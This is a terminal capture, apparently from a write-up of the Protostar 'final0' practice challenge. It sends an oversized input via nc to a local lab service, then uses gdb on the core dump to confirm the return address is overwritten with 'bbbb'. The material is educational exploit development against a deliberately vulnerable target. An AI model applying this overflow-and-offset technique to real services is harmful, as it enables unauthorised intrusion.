 user@protostar:~$ python -c 'print "a"*532 + "bbbbccccddddeeeeffff"' | nc 127.0.0.1 2995
user@protostar:~$ su root
Password:
root@protostar:/home/user# ls -al /tmp/
total 168
drwxrwxrwt  2 root root     80 Sep 22 08:14 .
drwxr-xr-x 26 root root    180 Sep 22 08:05 ..
-rw-------  1 root root 294912 Sep 22 08:07 core.11.final0.1786
-rw-------  1 root root 294912 Sep 22 08:14 core.11.final0.1833
root@protostar:/home/user# gdb -q /opt/protostar/bin/final0  /tmp/core.11.final0.1833
Reading symbols from /opt/protostar/bin/final0...done.
warning: Can't read pathname for load map: Input/output error.
Reading symbols from /lib/libc.so.6...Reading symbols from /usr/lib/debug/lib/libc-2.11.2.so...done.
(no debugging symbols found)...done.
Loaded symbols for /lib/libc.so.6
Reading symbols from /lib/ld-linux.so.2...Reading symbols from /usr/lib/debug/lib/ld-2.11.2.so...done.
(no debugging symbols found)...done.
Loaded symbols for /lib/ld-linux.so.2
Core was generated by `/opt/protostar/bin/final0'.
Program terminated with signal 11, Segmentation fault.
#0  0x62626262 in ?? ()
(gdb)